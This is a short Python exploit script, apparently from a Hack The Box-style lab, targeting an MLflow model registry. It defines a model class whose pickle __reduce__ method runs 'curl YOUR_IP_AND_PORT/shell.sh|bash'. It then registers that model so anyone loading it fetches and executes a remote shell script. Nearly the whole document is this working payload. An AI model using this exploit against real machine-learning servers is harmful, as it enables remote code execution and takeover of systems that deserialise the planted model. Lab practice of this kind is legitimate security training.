 1 import mlflow
2 import os
3
4 MLFLOW_TRACKING_URI = "http://username:password@models.smarthire.htb"
5 REGISTERED_MODEL_NAME = "NAME OF YOUR MODEL"
6
7 class Exploit(mlflow.pyfunc.PythonModel):
8     def __reduce__(self):
9         return (os.system, ('curl YOUR_IP_AND_PORT/shell.sh|bash',))
10
11     def predict(self, context, model_input):
12         return "ok"
13
14 # Log to MLflow
15 mlflow.set_tracking_uri(MLFLOW_TRACKING_URI)
16 mlflow.set_experiment("Security Demos")
17
18 with mlflow.start_run() as run:
19     mlflow.pyfunc.log_model(
20             artifact_path="model",
21             python_model=Exploit(),
22             registered_model_name=REGISTERED_MODEL_NAME
23     )
24     print(f"[*] Done. Run ID: {run.info.run_id}")
25     print(f"[*] Model: {REGISTERED_MODEL_NAME}")
~
~
~
Trash